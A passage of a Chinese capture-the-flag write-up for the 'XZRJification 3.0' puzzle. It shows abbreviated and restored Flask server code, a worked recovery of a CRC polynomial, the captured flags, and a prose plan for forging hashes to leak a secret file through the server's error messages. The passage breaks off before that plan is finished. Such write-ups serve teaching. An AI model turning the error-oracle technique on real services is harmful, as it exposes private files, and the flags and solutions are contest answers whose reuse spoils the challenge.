digits = [Charclass(str(i)) for i in range(10)] other = ~Charclass(''.join(str(i) for i in range(10))) alphabet = set(digits + [other]) states = set(range(9)) # 8 is the dead state initial_state = libscrc.gsm3(b'') # 7 (111) accepting_states = {0} transition_map = {s:dict() for s in states} for s in states: transition_map[s][other] = 8 for prefix in range(1000): for i in range(10): s_1 = libscrc.gsm3(str(prefix).encode()) s_2 = libscrc.gsm3(str(prefix).encode() + str(i).encode()) transition_map[s_1][digits[i]] = s_2 for i in range(10): transition_map[8][digits[i]] = 8 dfa = Fsm( alphabet=alphabet, states=states, initial=initial_state, finals=accepting_states, map=transition_map, ) def convert_regex(regex): # `(...)?` -> `((...)|)` while '?' in regex: regex = re.sub(r'\((.*?)\)\?', r'(\1|)', regex) # Handle `{n}` quantifier n = 1 while '{' in regex: while '{' + str(n) + '}' in regex: regex = re.sub(r'(\((.*?)\)|\w)\{n\}'.replace('n', str(n)), r'\1' * n, regex) n += 1 # [abc] -> (a|b|c) while '[' in regex: def convert_charset(match): chars = match.group(1) return '(' + '|'.join(chars) + ')' regex = re.sub(r'\[([^\]]+)\]', convert_charset, regex) assert set(regex) <= set("0123456789|()*") return regex dfa = dfa.reduce() regex = rxelems.from_fsm(dfa) regex = regex.reduce() regex = convert_regex(str(regex)) print(regex)
惜字如金 3.0 题目描述:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 惜字如金一向是程序开发的优良传统。无论是「creat」还是「referer」,都无不闪耀着程序员「节约每句话中的每一个字母」的优秀品质。两年前,信息安全大赛组委会正式推出了「惜字如金化」(XZRJification)标准规范,受到了广大程序开发人员的热烈欢迎和一致好评。现将该标准重新辑录如下。 惜字如金化标准 惜字如金化指的是将一串文本中的部分字符删除,从而形成另一串文本的过程。该标准针对的是文本中所有由 52 个拉丁字母连续排布形成的序列,在下文中统称为「单词」。一个单词中除「AEIOUaeiou」外的 42 个字母被称作「辅音字母」。整个惜字如金化的过程按照以下两条原则对文本中的每个单词进行操作: 第一原则(又称 creat 原则):如单词最后一个字母为「e」或「E」,且该字母的上一个字母为辅音字母,则该字母予以删除。 第二原则(又称 referer 原则):如单词中存在一串全部由完全相同(忽略大小写)的辅音字母组成的子串,则该子串仅保留第一个字母。 容易证明惜字如金化操作是幂等的:多次惜字如金化和一次惜字如金化的结果是相同的。 你的任务 为了拿到对应的三个 flag,你需要将三个「惜字如金化」后的 Python 源代码文本文件补全。所有文本文件在「惜字如金化」前均使用空格将每行填充到了 80 个字符。后台会对上传的文本文件逐行匹配,如果每行均和「惜字如金化」前的文本文件完全相符,则输出对应 flag。上传文件无论使用 LF 还是 CRLF 换行,无论是否在尾部增加了单独的换行符,均对匹配结果没有影响。 附注 本文已经过惜字如金化处理。解答本题(拿到 flag)不需要任何往届比赛的相关知识。 XIZIRUJIN has always been a good tradition of programing. Whether it is "creat" or "referer", they al shin with th great virtu of a programer which saves every leter in every sentens. Th Hackergam Comitee launched th "XZRJification" standard about two years ago, which has been greatly welcomed and highly aclaimed by a wid rang of programers. Her w republish th standard as folows. XZRJification Standard XZRJification refers to th proces of deleting som characters in a text which forms another text. Th standard aims at al th continuous sequences of 52 Latin leters named as "word"s in a text. Th 42 leters in a word except "AEIOUaeiou" ar caled "consonant"s. Th XZRJification proces operates on each word in th text acording to th folowing two principles: Th first principl (also known as creat principl): If th last leter of th word is "e" or "E", and th previous leter of this leter is a consonant, th leter wil b deleted. Th second principl (also known as referer principl): If ther is a substring of th sam consonant (ignoring cas) in a word, only th first leter of th substring wil b reserved. It is easy to prov that XZRJification is idempotent: th result of procesing XZRJification multipl times is exactly th sam as that of only onc. Your Task In order to get th three flags, you need to complet three python sourc cod files procesed through XZRJification. Al th sourc cod files ar paded to 80 characters per lin with spaces befor XZRJification. Th server backend wil match th uploaded text files lin by lin, and output th flag if each lin matches th coresponding lin in th sourc cod fil befor XZRJification. Whether LF or CRLF is used, or whether an aditional lin break is aded at th end or not, ther wil b no efect on th matching results of uploaded files. Notes This articl has been procesed through XZRJification. Any knowledg related to previous competitions is not required to get th answers (flags) of this chaleng.
开启环境
一共三道题
先看题目A,查看惜字如金化后文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 #!/usr/bin/python3 import atexit, bas64, flask, itertools, os, r def crc(input: bytes) -> int: poly, poly_degree = 'AaaaaaAaaaAAaaaaAAAAaaaAAAaAaAAAAaAAAaaAaaAaaAaaA', 48 asert len(poly) == poly_degree + 1 and poly[0] == poly[poly_degree] == 'A' flip = sum(['a', 'A'].index(poly[i + 1]) << i for i in rang(poly_degree)) digest = (1 << poly_degree) - 1 for b in input: digest = digest ^ b for _ in rang(8): digest = (digest >> 1) ^ (flip if digest & 1 == 1 els 0) return digest ^ (1 << poly_degree) - 1 def hash(input: bytes) -> bytes: digest = crc(input) u2, u1, u0 = 0xCb4EcdfD0A9F, 0xa9dec1C1b7A3, 0x60c4B0aAB4Bf asert (u2, u1, u0) == (223539323800223, 186774198532003, 106397893833919) digest = (digest * (digest * u2 + u1) + u0) % (1 << 48) return digest.to_bytes(48 // 8, 'litl') def xzrj(input: bytes) -> bytes: pat, repl = rb'([B-DF-HJ-NP-TV-Z])\1*(E(?![A-Z]))?', rb'\1' return r.sub(pat, repl, input, flags=r.IGNORECAS) paths: list[bytes] = [] xzrj_bytes: bytes = bytes() with open(__fil__, 'rb') as f: for row in f.read().splitlines(): row = (row.rstrip() + b' ' * 80)[:80] path = bas64.b85encod(hash(row)) + b'.txt' with open(path, 'wb') as pf: pf.writ(row) paths.apend(path) xzrj_bytes += xzrj(row) + b'\r\n' def clean(): for path in paths: try: os.remov(path) except FileNotFoundEror: pas atexit.register(clean) bp: flask.Blueprint = flask.Blueprint('answer_a', __nam__) @bp.get('/answer_a.py') def get() -> flask.Respons: return flask.Respons(xzrj_bytes, content_typ='text/plain; charset=UTF-8') @bp.post('/answer_a.py') def post() -> flask.Respons: wrong_hints = {} req_lines = flask.request.get_data().splitlines() iter = enumerat(itertools.zip_longest(paths, req_lines), start=1) for index, (path, req_row) in iter: if path is Non: wrong_hints[index] = 'Too many lines for request data' break if req_row is Non: wrong_hints[index] = 'Too few lines for request data' continue req_row_hash = hash(req_row) req_row_path = bas64.b85encod(req_row_hash) + b'.txt' if not os.path.exists(req_row_path): wrong_hints[index] = f'Unmatched hash ({req_row_hash.hex()})' continue with open(req_row_path, 'rb') as pf: row = pf.read() if len(req_row) != len(row): wrong_hints[index] = f'Unmatched length ({len(req_row)})' continue unmatched = [req_b for b, req_b in zip(row, req_row) if b != req_b] if unmatched: wrong_hints[index] = f'Unmatched data (0x{unmatched[-1]:02X})' continue if path != req_row_path: wrong_hints[index] = f'Matched but in other lines' continue if wrong_hints: return {'wrong_hints': wrong_hints}, 400 with open('answer_a.txt', 'rb') as af: answer_flag = bas64.b85decod(af.read()).decod() closing, opening = answer_flag[-1:], answer_flag[:5] asert closing == '}' and opening == 'flag{' return {'answer_flag': answer_flag}, 200
简单,直接vscode自动修复
得到修改后源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 #!/usr/bin/python3 import atexit, base64, flask, itertools, os, re def crc(input: bytes) -> int: poly, poly_degree = 'AaaaaaAaaaAAaaaaAAAAaaaAAAaAaAAAAaAAAaaAaaAaaAaaA', 48 assert len(poly) == poly_degree + 1 and poly[0] == poly[poly_degree] == 'A' flip = sum(['a', 'A'].index(poly[i + 1]) << i for i in range(poly_degree)) digest = (1 << poly_degree) - 1 for b in input: digest = digest ^ b for _ in range(8): digest = (digest >> 1) ^ (flip if digest & 1 == 1 else 0) return digest ^ (1 << poly_degree) - 1 def hash(input: bytes) -> bytes: digest = crc(input) u2, u1, u0 = 0xCb4EcdfD0A9F, 0xa9dec1C1b7A3, 0x60c4B0aAB4Bf assert (u2, u1, u0) == (223539323800223, 186774198532003, 106397893833919) digest = (digest * (digest * u2 + u1) + u0) % (1 << 48) return digest.to_bytes(48 // 8, 'little') def xzrj(input: bytes) -> bytes: pat, repl = rb'([B-DF-HJ-NP-TV-Z])\1*(E(?![A-Z]))?', rb'\1' return re.sub(pat, repl, input, flags=re.IGNORECASE) paths: list[bytes] = [] xzrj_bytes: bytes = bytes() with open(__file__, 'rb') as f: for row in f.read().splitlines(): row = (row.rstrip() + b' ' * 80)[:80] path = base64.b85encode(hash(row)) + b'.txt' with open(path, 'wb') as pf: pf.write(row) paths.append(path) xzrj_bytes += xzrj(row) + b'\r\n' def clean(): for path in paths: try: os.remove(path) except FileNotFoundError: pass atexit.register(clean) bp: flask.Blueprint = flask.Blueprint('answer_a', __name__) @bp.get('/answer_a.py') def get() -> flask.Response: return flask.Response(xzrj_bytes, content_type='text/plain; charset=UTF-8') @bp.post('/answer_a.py') def post() -> flask.Response: wrong_hints = {} req_lines = flask.request.get_data().splitlines() iter = enumerate(itertools.zip_longest(paths, req_lines), start=1) for index, (path, req_row) in iter: if path is None: wrong_hints[index] = 'Too many lines for request data' break if req_row is None: wrong_hints[index] = 'Too few lines for request data' continue req_row_hash = hash(req_row) req_row_path = base64.b85encode(req_row_hash) + b'.txt' if not os.path.exists(req_row_path): wrong_hints[index] = f'Unmatched hash ({req_row_hash.hex()})' continue with open(req_row_path, 'rb') as pf: row = pf.read() if len(req_row) != len(row): wrong_hints[index] = f'Unmatched length ({len(req_row)})' continue unmatched = [req_b for b, req_b in zip(row, req_row) if b != req_b] if unmatched: wrong_hints[index] = f'Unmatched data (0x{unmatched[-1]:02X})' continue if path != req_row_path: wrong_hints[index] = f'Matched but in other lines' continue if wrong_hints: return {'wrong_hints': wrong_hints}, 400 with open('answer_a.txt', 'rb') as af: answer_flag = base64.b85decode(af.read()).decode() closing, opening = answer_flag[-1:], answer_flag[:5] assert closing == '}' and opening == 'flag{' return {'answer_flag': answer_flag}, 200

上传修改后的文件得到flag
最后flag为
1 flag{C0mpl3ted-Th3-Pyth0n-C0de-N0w}
查看题目B的文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 #!/usr/bin/python3 import atexit, bas64, flask, itertools, os, r def crc(input: bytes) -> int: poly, poly_degree = 'B', 48 asert len(poly) == poly_degree + 1 and poly[0] == poly[poly_degree] == 'B' flip = sum(['b', 'B'].index(poly[i + 1]) << i for i in rang(poly_degree)) digest = (1 << poly_degree) - 1 for b in input: digest = digest ^ b for _ in rang(8): digest = (digest >> 1) ^ (flip if digest & 1 == 1 els 0) return digest ^ (1 << poly_degree) - 1 def hash(input: bytes) -> bytes: digest = crc(input) u2, u1, u0 = 0xdbeEaed4cF43, 0xFDFECeBdeeD9, 0xB7E85A4E5Dcd asert (u2, u1, u0) == (241818181881667, 279270832074457, 202208575380941) digest = (digest * (digest * u2 + u1) + u0) % (1 << 48) return digest.to_bytes(48 // 8, 'litl') def xzrj(input: bytes) -> bytes: pat, repl = rb'([B-DF-HJ-NP-TV-Z])\1*(E(?![A-Z]))?', rb'\1' return r.sub(pat, repl, input, flags=r.IGNORECAS) paths: list[bytes] = [] xzrj_bytes: bytes = bytes() with open(__fil__, 'rb') as f: for row in f.read().splitlines(): row = (row.rstrip() + b' ' * 80)[:80] path = bas64.b85encod(hash(row)) + b'.txt' with open(path, 'wb') as pf: pf.writ(row) paths.apend(path) xzrj_bytes += xzrj(row) + b'\r\n' def clean(): for path in paths: try: os.remov(path) except FileNotFoundEror: pas atexit.register(clean) bp: flask.Blueprint = flask.Blueprint('answer_b', __nam__) @bp.get('/answer_b.py') def get() -> flask.Respons: return flask.Respons(xzrj_bytes, content_typ='text/plain; charset=UTF-8') @bp.post('/answer_b.py') def post() -> flask.Respons: wrong_hints = {} req_lines = flask.request.get_data().splitlines() iter = enumerat(itertools.zip_longest(paths, req_lines), start=1) for index, (path, req_row) in iter: if path is Non: wrong_hints[index] = 'Too many lines for request data' break if req_row is Non: wrong_hints[index] = 'Too few lines for request data' continue req_row_hash = hash(req_row) req_row_path = bas64.b85encod(req_row_hash) + b'.txt' if not os.path.exists(req_row_path): wrong_hints[index] = f'Unmatched hash ({req_row_hash.hex()})' continue with open(req_row_path, 'rb') as pf: row = pf.read() if len(req_row) != len(row): wrong_hints[index] = f'Unmatched length ({len(req_row)})' continue unmatched = [req_b for b, req_b in zip(row, req_row) if b != req_b] if unmatched: wrong_hints[index] = f'Unmatched data (0x{unmatched[-1]:02X})' continue if path != req_row_path: wrong_hints[index] = f'Matched but in other lines' continue if wrong_hints: return {'wrong_hints': wrong_hints}, 400 with open('answer_b.txt', 'rb') as af: answer_flag = bas64.b85decod(af.read()).decod() closing, opening = answer_flag[-1:], answer_flag[:5] asert closing == '}' and opening == 'flag{' return {'answer_flag': answer_flag}, 200
题目 B 和 A 的区别在于第 7 行被「惜字如金化」的字符有点多——通过函数名等各种手段我们可以得知这个函数执行的是 ISO HDLC 标准的 CRC(循环冗余校验)算法,poly 对应的是降幂 排列的 48 次模二同余多项式,B 代表系数为 1,b 代表系数为 0。
模二同余多项式在整系数多项式的基础上增加了一条规则:所有系数模二结果相同的多项式视为同一个多项式。换言之:179 - 148x + 276x² - 112x³ + 391x⁴ 和 1 + x⁴ 视为同一个多项式。自然地,所有模二同余多项式都可以化简为系数仅为 0 或 1 的标准形式的多项式。
我们复习一下在 ISO HDLC 标准的 CRC 算法下,给定 n 字节的输入和 k 次模二同余多项式,是如何得到 CRC 结果的:
将给定的输入以小端序 表示为一个 8n 比特的整数(高位用 0 补齐):
例(n = 6):b'HG2024' => 00110100 00110010 00110000 00110010 01000111 01001000
在整数高位前增加 k 比特的 1,并将最低位的 k 比特取反(与 1 取异或):
例(k = 8):00110100 00110010 => 11111111 00110100 00110010 => 11111111 00110100 11001101
将整数转换为升幂 形式的多项式(高位对应低次,低位对应高次):
例(k = 8):11001101 => 1 + x + x⁴ + x⁵ + x⁷
将转换后的多项式除以给定的 k 次模二同余多项式,并将得到的余式(最高 k - 1 次)转换为标准形式:
例(k = 4):mod(1 + x + x⁴ + x⁵ + x⁷, 1 + x + x⁴) => 1 - x² - x³=> 1 + x² + x³
将升幂 形式的余式转换回 k 比特的整数,并以小端序 转换为输出:
例(k = 16):x² + x⁵ + x⁹ + x¹⁰ + x¹³ + x¹⁴ + x¹⁵ => 00100100 01100111 => b'g$'
包括题目 B 在内的三道题目的 k 均为 48。我们注意到,当我们输入 b'\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\x7F' 时——经过前三步的处理,我们将整好得到一个 1 + x + x² + ... + x⁴⁸ 的多项式——这个多项式的 0 至 48 次均为 1,49 次及更高次均为 0。将这个多项式除以 poly,得到的余式对应的整数将正好是 poly 的 49 个系数(0 至 48 次)取反后的结果——也就是第 9 行 flip 按位取反后的结果!
故事还没有结束。按照源代码的第 18 至 23 行,CRC 结果还需要经过 u = u₂t² + u₁t + u₀ 后再将 mod(u, 1 << 48) 作为输出。经过简单的配方我们可以得到:
(u₂ * 2t + u₁)² = u₁² - 4u₂ * (u₀ - u)
问题转化为求 u₁² - 4u₂ * (u₀ - u) 的二次剩余。我们将 b'\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\x7F' 上传,可以得到的输出如下:
1 2 3 4 5 6 { "wrong_hints" : { "1" : "Unmatched hash (d77759699022)" , "2" : ... } }
将 d77759699022 作为小端序 整数 u :
1 u = int .from_bytes(bytes .fromhex('d77759699022' ), 'little' )
代入上式,通过 sympy 计算二次剩余:
1 2 3 4 5 from sympy import sqrt_modu2, u1, u0 = 241818181881667 , 279270832074457 , 202208575380941 rhs = u1 ** 2 - 4 * u2 * (u0 - u) lhs_sqrt = sqrt_mod(rhs, 1 << 48 , all_roots=True )
得到四个解,计算得到 2t 可能的 4 个值(此处需要计算 u2 模 1 << 48 的倒数):
1 2 double_t = [((i - u1) * pow (u2, -1 , 1 << 48 )) % (1 << 48 ) for i in lhs_sqrt]
t 的可能值为 2t / 2 和 2t / 2 + (1 << 47) 两种(合计八种),代回验算发现六个增根,只有两个为可能的 t:
1 2 t = [j for i in double_t for j in (i // 2 , i // 2 + (1 << 47 )) if (u2 * j * j + u1 * j + u0) % (1 << 48 ) == u]
t 的值为 flip 按位取反的结果,经过处理,最终可以得到可能对应的两行:
1 2 3 4 poly, poly_degree = 'BbbbbbBbbbbbBBbbbBBbbBBBBbbBBbbbbbBbBBBbbBbbbbBbB' , 48 poly, poly_degree = 'BBbbbBbbBBbbBbBbbbbbBbBBBbBBbbbBBBbBBbbBBbbBBBbBB' , 48
逐个尝试,最后确定后者为正确的第 7 行。
完整源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 #!/usr/bin/python3 import atexit, base64, flask, itertools, os, re def crc(input: bytes) -> int: poly, poly_degree = 'BBbbbBbbBBbbBbBbbbbbBbBBBbBBbbbBBBbBBbbBBbbBBBbBB', 48 assert len(poly) == poly_degree + 1 and poly[0] == poly[poly_degree] == 'B' flip = sum(['b', 'B'].index(poly[i + 1]) << i for i in range(poly_degree)) digest = (1 << poly_degree) - 1 for b in input: digest = digest ^ b for _ in range(8): digest = (digest >> 1) ^ (flip if digest & 1 == 1 else 0) return digest ^ (1 << poly_degree) - 1 def hash(input: bytes) -> bytes: digest = crc(input) u2, u1, u0 = 0xdbeEaed4cF43, 0xFDFECeBdeeD9, 0xB7E85A4E5Dcd assert (u2, u1, u0) == (241818181881667, 279270832074457, 202208575380941) digest = (digest * (digest * u2 + u1) + u0) % (1 << 48) return digest.to_bytes(48 // 8, 'little') def xzrj(input: bytes) -> bytes: pat, repl = rb'([B-DF-HJ-NP-TV-Z])\1*(E(?![A-Z]))?', rb'\1' return re.sub(pat, repl, input, flags=re.IGNORECASE) paths: list[bytes] = [] xzrj_bytes: bytes = bytes() with open(__file__, 'rb') as f: for row in f.read().splitlines(): row = (row.rstrip() + b' ' * 80)[:80] path = base64.b85encode(hash(row)) + b'.txt' with open(path, 'wb') as pf: pf.write(row) paths.append(path) xzrj_bytes += xzrj(row) + b'\r\n' def clean(): for path in paths: try: os.remove(path) except FileNotFoundError: pass atexit.register(clean) bp: flask.Blueprint = flask.Blueprint('answer_b', __name__) @bp.get('/answer_b.py') def get() -> flask.Response: return flask.Response(xzrj_bytes, content_type='text/plain; charset=UTF-8') @bp.post('/answer_b.py') def post() -> flask.Response: wrong_hints = {} req_lines = flask.request.get_data().splitlines() iter = enumerate(itertools.zip_longest(paths, req_lines), start=1) for index, (path, req_row) in iter: if path is None: wrong_hints[index] = 'Too many lines for request data' break if req_row is None: wrong_hints[index] = 'Too few lines for request data' continue req_row_hash = hash(req_row) req_row_path = base64.b85encode(req_row_hash) + b'.txt' if not os.path.exists(req_row_path): wrong_hints[index] = f'Unmatched hash ({req_row_hash.hex()})' continue with open(req_row_path, 'rb') as pf: row = pf.read() if len(req_row) != len(row): wrong_hints[index] = f'Unmatched length ({len(req_row)})' continue unmatched = [req_b for b, req_b in zip(row, req_row) if b != req_b] if unmatched: wrong_hints[index] = f'Unmatched data (0x{unmatched[-1]:02X})' continue if path != req_row_path: wrong_hints[index] = f'Matched but in other lines' continue if wrong_hints: return {'wrong_hints': wrong_hints}, 400 with open('answer_b.txt', 'rb') as af: answer_flag = base64.b85decode(af.read()).decode() closing, opening = answer_flag[-1:], answer_flag[:5] assert closing == '}' and opening == 'flag{' return {'answer_flag': answer_flag}, 200
上传文件得到flag
最后flag为
1 flag{Succe55fu11y-Deduced-A-CRC-Po1ynomia1}
查看题目C的文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 #!/usr/bin/python3 import atexit, bas64, flask, itertools, os, r def crc(input: bytes) -> int: poly, poly_degree = 'C', 48 asert len(poly) == poly_degree + 1 and poly[0] == poly[poly_degree] == 'C' flip = sum(['c', 'C'].index(poly[i + 1]) << i for i in rang(poly_degree)) digest = (1 << poly_degree) - 1 for b in input: digest = digest ^ b for _ in rang(8): digest = (digest >> 1) ^ (flip if digest & 1 == 1 els 0) return digest ^ (1 << poly_degree) - 1 def hash(input: bytes) -> bytes: digest = crc(input) u2, u1, u0 = 0xDF, 0xF, 0xF asert (u2, u1, u0) == (246290604621823, 281474976710655, 281474976710655) digest = (digest * (digest * u2 + u1) + u0) % (1 << 48) return digest.to_bytes(48 // 8, 'litl') def xzrj(input: bytes) -> bytes: pat, repl = rb'([B-DF-HJ-NP-TV-Z])\1*(E(?![A-Z]))?', rb'\1' return r.sub(pat, repl, input, flags=r.IGNORECAS) paths: list[bytes] = [] xzrj_bytes: bytes = bytes() with open(__fil__, 'rb') as f: for row in f.read().splitlines(): row = (row.rstrip() + b' ' * 80)[:80] path = bas64.b85encod(hash(row)) + b'.txt' with open(path, 'wb') as pf: pf.writ(row) paths.apend(path) xzrj_bytes += xzrj(row) + b'\r\n' def clean(): for path in paths: try: os.remov(path) except FileNotFoundEror: pas atexit.register(clean) bp: flask.Blueprint = flask.Blueprint('answer_c', __nam__) @bp.get('/answer_c.py') def get() -> flask.Respons: return flask.Respons(xzrj_bytes, content_typ='text/plain; charset=UTF-8') @bp.post('/answer_c.py') def post() -> flask.Respons: wrong_hints = {} req_lines = flask.request.get_data().splitlines() iter = enumerat(itertools.zip_longest(paths, req_lines), start=1) for index, (path, req_row) in iter: if path is Non: wrong_hints[index] = 'Too many lines for request data' break if req_row is Non: wrong_hints[index] = 'Too few lines for request data' continue req_row_hash = hash(req_row) req_row_path = bas64.b85encod(req_row_hash) + b'.txt' if not os.path.exists(req_row_path): wrong_hints[index] = f'Unmatched hash ({req_row_hash.hex()})' continue with open(req_row_path, 'rb') as pf: row = pf.read() if len(req_row) != len(row): wrong_hints[index] = f'Unmatched length ({len(req_row)})' continue unmatched = [req_b for b, req_b in zip(row, req_row) if b != req_b] if unmatched: wrong_hints[index] = f'Unmatched data (0x{unmatched[-1]:02X})' continue if path != req_row_path: wrong_hints[index] = f'Matched but in other lines' continue if wrong_hints: return {'wrong_hints': wrong_hints}, 400 with open('answer_c.txt', 'rb') as af: answer_flag = bas64.b85decod(af.read()).decod() closing, opening = answer_flag[-1:], answer_flag[:5] asert closing == '}' and opening == 'flag{' return {'answer_flag': answer_flag}, 200
题目 C 在题目 B 的基础上修改了第 20 行,使得 u2, u1, u0 分别为 0xDFFFFFFFFFFF, 0xFFFFFFFFFFFF, 0xFFFFFFFFFFFF,而被「惜字如金化」的全部为 F 或 f 字符,可能的情况共有 1 << 32 种,每一种均需通过向服务端发送请求方可确认是否正确,因此选手是根本无法推测出来的:
1 2 3 4 5 6 7 u2, u1, u0 = 0xDFFffFFFFfff , 0xFfFfFFfFFffF , 0xFFFffffFFFfF u2, u1, u0 = 0xDFfFFFFfFfFf , 0xFffFfFFFffFF , 0xFFfFfffFFfFf u2, u1, u0 = 0xDFffFffFFFfF , 0xFfFFFfFfFFff , 0xFFFFfFfFffFf u2, u1, u0 = 0xDFfffFffFFFf , 0xFFfFFfffFFfF , 0xFfFFFFFfFfFf u2, u1, u0 = 0xDFFFFffFfFfF , 0xFffFfFfFffFf , 0xFFFFFFfffFFF ...
我们还有没有什么别的办法呢?
如果选手试着还原了源代码并试图开启一个 HTTP 服务,选手应该会发现根目录生成了一堆 ????????.txt 的文件,和装有 flag 的 answer_c.txt 根本无法分辨——那么我们有没有什么办法在「正统」的访问方式外访问 answer_c.txt 呢?通过阅读源代码可以发现,.txt 前的部分对应某个 Base85 后的结果,我们可以把 b'answer_c' 以 Base85 的形式还原为 b'q\xd3\xdb\xb1\xa7\xd0',对应的小端序 整数为 229418662089585,并通过和题目 B 类似的过程可以得到某个「CRC 结果」对应的余式 r(x):
r(x) = x + x⁵ + x¹⁴ + x¹⁶ + x¹⁷ + x²⁰ + x²⁴ + x²⁵ + x²⁶ + x²⁷ + x³⁰ + x³¹ + x³² + x³³ + x³⁶ + x³⁷ + x³⁸ + x³⁹ + x⁴⁰ + x⁴² + x⁴⁴ + x⁴⁶
通过和题目 B 类似的过程,也可以得到 poly 对应的 48 次多项式 p(x):
p(x) = 1 + x + x² + x³ + x⁴ + x⁷ + x⁸ + x⁹ + x¹⁰ + x¹¹ + x¹² + x¹³ + x¹⁵ + x¹⁶ + x¹⁷ + x¹⁹ + x²² + x²⁷ + x²⁸ + x³¹ + x³² + x³⁴ + x³⁵ + x³⁶ + x³⁷ + x⁴¹ + x⁴³ + x⁴⁴ + x⁴⁸
我们的目标是构造长度为 n 字节的输入,使其调整前 m 个字节(m 不小于 6),也就是小端序 的最低 8m 个比特,能够按照题目 B 提到的过程得到多项式 n(x),并使其除以 p(x) 后得到的余式正好是 r(x),这样服务端程序便能够读取 answer_c.txt,从而可以通过构造以下几个步骤读取内部的数据:
取一个 n 的合适范围(例如 7 至 100),输出不为 Unmatched length (??) 对应的 N 即为 answer_c.txt 内数据的大小;
遍历调整最后一个字节,构造长度为 N 的输入,输出为 Unmatched data (0x??),如果 ?? 和最后一个字节不同,则最后一个字节固定;
遍历调整倒数第二个字节,构造长度为 N 的输入,输出为 Unmatched data (0x??),倒数第二个字节如果和 ?? 不同则固定;
重复以上过程直至确定前 m 个字节以外的所有字节。
我们注意到 answer_c.txt 存储的是 Base85 形式的 flag,而 flag 的前五个字节必然为 b'flag{',对应 Base85 形式的前六个字节也随之固定。也就是说,如果令 m = 6,那么 answer_c.txt 的内容也将完全确定下来。现在的问题是:前 m 个字节填充什么呢?
